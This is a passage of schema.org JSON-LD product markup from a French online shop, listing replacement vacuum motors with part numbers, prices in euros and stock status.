            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1982-type-drainvac-ae1500f-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "TYPE Drainvac AE1500F MOTEUR",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "TYPE Drainvac AE1500F",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1982-type-drainvac-ae1500f-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1991",
            "name": "MOTEUR PU600 TREMA",
            "image": "https://aspiration-ams.fr/6215-large_default/moteur-pu600-trema.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1991-moteur-pu600-trema.html",
            "category": "moteur-d-aspiration",
            "sku": "PU600 - PU 600",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ORIGINAL Ametek agneau 117123-00 117 123-00PU 600 HAUTEUR 20.32CM \n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1991-moteur-pu600-trema.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2005",
            "name": "Moteur Aspirateurs Nilfisk - autres",
            "image": "https://aspiration-ams.fr/6373-large_default/tc2000-atome-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2005-tc2000-atome-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Nilfisk ou autres",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur Aspirateurs Nilfisk ou autres\n-Hauteur : 12,5 cm-Diam\u00e8tre : 14 cm\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2005-tc2000-atome-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2016",
            "name": "MOTEUR MI241",
            "image": "https://aspiration-ams.fr/6434-large_default/moteur-mi241.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2016-moteur-mi241.html",
            "category": "moteur-d-aspiration",
            "sku": "MI241",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ORIGINAL Ametek MI241 117123-00 117 123-00MI 241\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2016-moteur-mi241.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2025",
            "name": "491.3.174",
            "image": "https://aspiration-ams.fr/6479-large_default/3174.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2025-3174.html",
            "category": "moteur-d-aspiration",
            "sku": "491.3.174 domel",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0491.3.174",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2025-3174.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2042",
            "name": "MOTEUR ASPIRATION 117123-00 LAMB AMETEK",
            "image": "https://aspiration-ams.fr/6532-large_default/moteur-aspiration-117123-00-lamb-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2042-moteur-aspiration-117123-00-lamb-ametek.html",
            "category": "moteur-d-aspiration",
            "sku": "117123 AMETEK",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0 Moteurs Ametek 117123-00\u00a0\u00a0La haute qualit\u00e9 des moteurs Ametek est reconnue dans le monde entier.\u00a0\n\u00a0\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2042-moteur-aspiration-117123-00-lamb-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2099",
            "name": "6600-206A - 6600-016A",
            "image": "https://aspiration-ams.fr/6967-large_default/6600-206a-6600-016a.jpg",
            "url": "https://aspiration-ams.fr/electromotors/2099-6600-206a-6600-016a.html",
            "category": "electromotors",
            "sku": "6600-206A - 6600-016A",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 6600-206A - 6600-016A",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "299.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/2099-6600-206a-6600-016a.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2100",
            "name": "6600-204A - 6600-087A",
            "image": "https://aspiration-ams.fr/6969-large_default/6600-204a-6600-087a.jpg",
            "url": "https://aspiration-ams.fr/electromotors/2100-6600-204a-6600-087a.html",
            "category": "electromotors",
            "sku": "6600-206A remplace le 6600-016A",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a06600-204A - 6600-087A",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "299.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/2100-6600-204a-6600-087a.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2135",
            "name": "462.3.561-7  ou 462.3.451-7",
            "image": "https://aspiration-ams.fr/7161-large_default/3561-7-ou-4623451-7.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2135-3561-7-ou-4623451-7.html",
            "category": "moteur-d-aspiration",
            "sku": "462.3.561-7 \/ 462.3.451-7\ufeff",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.451-17 ou idem version 1800w",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "132.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2135-3561-7-ou-4623451-7.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2164",
            "name": "TURBIX 22 - 491.3.714.4",
            "image": "https://aspiration-ams.fr/7257-large_default/turbix-22-49137144.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2164-turbix-22-49137144.html",
            "category": "moteur-d-aspiration",
            "sku": "TURBIX 22 - 491.3.714.4",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0TURBIX 22\u00a0 DOMEL 491.3.714.4 remplace\u00a0491.3.732\u00a0\u00a0mot-32\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2164-turbix-22-49137144.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2165",
            "name": "491.3.757-3 - 491.3.751",
            "image": "https://aspiration-ams.fr/7262-large_default/3757-3-4913751.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2165-3757-3-4913751.html",
            "category": "moteur-d-aspiration",
            "sku": "491.3.757-3 \/ 491.3.751",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0491.3.757-3\u00a0 remplace le 491.3.751 - remplac\u00e9 par 491.3.761\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "185.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2165-3757-3-4913751.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2166",
            "name": "491.3.757-3 - 491.3.751- MOT-109",
            "image": "https://aspiration-ams.fr/7263-large_default/4913757-3-4913751-mot-109.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2166-4913757-3-4913751-mot-109.html",
            "category": "moteur-d-aspiration",
            "sku": "MOT-109",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0491.3.757-3\u00a0 remplace le 491.3.751 - remplac\u00e9 par 491.3.761\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "185.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2166-4913757-3-4913751-mot-109.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2168",
            "name": "MOTEUR CARTE DYVAC",
            "image": "https://aspiration-ams.fr/7266-large_default/moteur-carte-dyvac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2168-moteur-carte-dyvac.html",
            "category": "moteur-d-aspiration",
            "sku": "MOTEUR CARTE DYVAC",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR + CARTE DYVAC",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "192.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2168-moteur-carte-dyvac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2169",
            "name": "moteur 1320",
            "image": "https://aspiration-ams.fr/7270-large_default/moteur-1320.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2169-moteur-1320.html",
            "category": "moteur-d-aspiration",
            "sku": "moteur 1320",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 117275 - moteur 1320",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2169-moteur-1320.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2170",
            "name": "Moteur 1620 Duovac",
            "image": "https://aspiration-ams.fr/7271-large_default/moteur-1620-duovac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2170-moteur-1620-duovac.html",
            "category": "moteur-d-aspiration",
            "sku": "moteur 1620",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 117275 - moteur 1620 Duovac",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2170-moteur-1620-duovac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2189",
            "name": "AC 200 ET AC 500",
            "image": "https://aspiration-ams.fr/7343-large_default/ac-200-et-ac-500.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2189-ac-200-et-ac-500.html",
            "category": "moteur-d-aspiration",
            "sku": "AC200 ET AC500 ALDES",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117572 MOTEUR ALDESAC 200 ET AC 500\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2189-ac-200-et-ac-500.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2193",
            "name": "Moteur 6500-296- E105",
            "image": "https://aspiration-ams.fr/7369-large_default/moteur-6500-296-e105.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2193-moteur-6500-296-e105.html",
            "category": "moteur-d-aspiration",
            "sku": "6500-296 Electro E105",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 6500-296 TYPE :\u00a0E100 - E101 - E105 - GS111 - GS211\nNouveau moteur compatible TMCY1053\nMoteur 6500-296 Base moteur conique",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "215.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2193-moteur-6500-296-e105.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2202",
            "name": "AL 170 \/ 300 AM + 430 r\u00e9f\u00e9rence C021100",
            "image": "https://aspiration-ams.fr/7421-large_default/al-170-300-am-430-reference-c021100.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2202-al-170-300-am-430-reference-c021100.html",
            "category": "moteur-d-aspiration",
            "sku": "AL 170 - AL 300",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "AL 170 \/ 300 AM + 430 r\u00e9f\u00e9rence C021100",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2202-al-170-300-am-430-reference-c021100.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2205",
            "name": "Moteur BusCleaner",
            "image": "https://aspiration-ams.fr/7425-large_default/moteur-buscleaner.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2205-moteur-buscleaner.html",
            "category": "moteur-d-aspiration",
            "sku": "BusCleaner moteur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 24V BusCleanerSur commande livraison 7-10 jours ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2205-moteur-buscleaner.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2239",
            "name": "Moteur 119963",
            "image": "https://aspiration-ams.fr/7527-large_default/moteur-119963.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2239-moteur-119963.html",
            "category": "moteur-d-aspiration",
            "sku": "119963",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 119963La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 117157, le 117572\nle 119921, le 119918, le 117201, le 117525, 119963 et le 117505\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2239-moteur-119963.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2240",
            "name": "117123-00",
            "image": "https://aspiration-ams.fr/7532-large_default/117123-00.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2240-117123-00.html",
            "category": "moteur-d-aspiration",
            "sku": "7123-00",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur TURBIX 2100 - Ga 300Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123 ... Moteur 117123-07\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2240-117123-00.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2250",
            "name": "Moteur Domel MOT-99",
            "image": "https://aspiration-ams.fr/7569-large_default/moteur-domel-mot-99.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2250-moteur-domel-mot-99.html",
            "category": "moteur-d-aspiration",
            "sku": "MOT-99",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel MOT99Aspirateur centralis\u00e9",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "323.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2250-moteur-domel-mot-99.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "856",
            "name": "Moteur Palace Eagle",
            "image": "https://aspiration-ams.fr/1812-large_default/moteur-dyvac-1400w-aldes.jpg",
            "url": "https://aspiration-ams.fr/piece-detachee-eagle/856-moteur-dyvac-1400w-aldes.html",
            "gtin13": "0000000000856",
            "category": "piece-detachee-eagle",
            "sku": "Palace Eagle moteur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 1400w \"\u00a0Eagle Palace\" \u00a0\u00e0 confirmer selon votre votre moteur\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "184.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/piece-detachee-eagle/856-moteur-dyvac-1400w-aldes.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2262",
            "name": "Moteur DF1A150 -MOTE-49",
            "image": "https://aspiration-ams.fr/7716-large_default/moteur-df1a150-mote-49.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2262-moteur-df1a150-mote-49.html",
            "category": "moteur-d-aspiration",
            "sku": "117123 -MOTE-49 DF1A150",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek\u00a0DF1A150Moteurs Ametek 117123-00 - MOTE-49",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2262-moteur-df1a150-mote-49.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2268",
            "name": "122148 - 119998 - 122286",
            "image": "https://aspiration-ams.fr/7870-large_default/122148-119998-122286.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2268-122148-119998-122286.html",
            "category": "moteur-d-aspiration",
            "sku": "119998 -122148 - 122286",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0119998 -122148 -122286",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "249.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2268-122148-119998-122286.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2273",
            "name": "Moteur 117502 - AS920 -",
            "image": "https://aspiration-ams.fr/7901-large_default/moteur-117502-as920-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2273-moteur-117502-as920-.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur aspiratec AS920",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117502 moteur\u00a0aspiratec AS920\u00a0\u00a0\nremplace le 117501 et le 119599\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2273-moteur-117502-as920-.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2274",
            "name": "Astrovac mk XVIII",
            "image": "https://aspiration-ams.fr/7903-large_default/astrovac-mk-xviii.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2274-astrovac-mk-xviii.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur pour mark XVIII",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nAstrovac mk XVIII Moteur\u00a0115684\nremplace le 116717, le 116525 et le 115590\u00a0Moteur pour mark XVIII\nhttps:\/\/www.aspiration-web.fr\/moteur-aspi\/826-115950-moteur-ametek-lamb-0000000000826.html\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "600.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2274-astrovac-mk-xviii.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2275",
            "name": "ELEK TRENDS MI 311 ALKITEX",
            "image": "https://aspiration-ams.fr/7906-large_default/elek-trends-mi-311-alkitex.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2275-elek-trends-mi-311-alkitex.html",
            "category": "moteur-d-aspiration",
            "sku": "ALKITEX MI 311 - 119707 -",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ELEK TRENDS MI 1511\u00a0117196-13 fit steempro 2000 AMETEK \/\u00a0Ametek Vacuum Motor 1500WALKITEX MI 311 - 119707 - -Moteur aspirateur Ga 300Moteurs Ametek 117123-00 Remplace moteur 116859 \/ Moteur 6859 \/ Moteur\u00a07123\u00a0 \/Moteur 11-7123 ... \u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2275-elek-trends-mi-311-alkitex.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2277",
            "name": "DF1E10 - 117123-00",
            "image": "https://aspiration-ams.fr/7930-large_default/df1e10-117123-00.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2277-df1e10-117123-00.html",
            "category": "moteur-d-aspiration",
            "sku": "TYPE DF1E10  ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur TYPE DF1E10\u00a0 \u00a0- TURBIX 2100 - Ga 300Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123 ... Moteur 117123-07\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2277-df1e10-117123-00.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2278",
            "name": "MOTEUR + FILTRE GA200 DEPUIS 2005",
            "image": "https://aspiration-ams.fr/7942-large_default/moteur-filtre-ga200-depuis-2005.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2278-moteur-filtre-ga200-depuis-2005.html",
            "category": "moteur-d-aspiration",
            "sku": "FILTRE + MOTEUR 462.3.451",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre GA200 + MOTEUR GA 200",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "181.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2278-moteur-filtre-ga200-depuis-2005.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2296",
            "name": "Moteur Sach TYPHOON EVO 180 LED et LCD",
            "image": "https://aspiration-ams.fr/8058-large_default/moteur-sach-typhoon-evo-180-led-et-lcd.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2296-moteur-sach-typhoon-evo-180-led-et-lcd.html",
            "category": "moteur-d-aspiration",
            "sku": "R10008-SC",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur TYPHOON EVO 180 LED et LCD",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "183.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2296-moteur-sach-typhoon-evo-180-led-et-lcd.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2297",
            "name": "Moteur Sach TYPHOON EVO 220 LED et LCD",
            "image": "https://aspiration-ams.fr/8062-large_default/moteur-sach-typhoon-evo-220-led-et-lcd.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2297-moteur-sach-typhoon-evo-220-led-et-lcd.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Sach",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur TYPHOON EVO 220 LED et LCD",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "142.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2297-moteur-sach-typhoon-evo-220-led-et-lcd.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2298",
            "name": "TYPE Vacuflo FC760 122059 ou 39 ou 61",
            "image": "https://aspiration-ams.fr/8064-large_default/type-vacuflo-fc760-122059-ou-39-ou-61.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2298-type-vacuflo-fc760-122059-ou-39-ou-61.html",
            "category": "moteur-d-aspiration",
            "sku": "moteur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "122059 ou\u00a0\u00a0qwhisper 1 ou\u00a0TYPE Vacuflo FC760\u00a0\nRemplace 122039 remplac\u00e9 par 122061 voir fiche article 122061 ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "199.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2298-type-vacuflo-fc760-122059-ou-39-ou-61.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2299",
            "name": "Moteur 6600-205T",
            "image": "https://aspiration-ams.fr/8065-large_default/moteur-6600-205t.jpg",
            "url": "https://aspiration-ams.fr/electromotors/2299-moteur-6600-205t.html",
            "category": "electromotors",
            "sku": "6600-205T 6600-016T-T\ufeff ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a06600-016T-T remplace le\u00a06600-205T ElectroMotorsInstallation possible type Dl200sv",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "201.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/2299-moteur-6600-205t.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
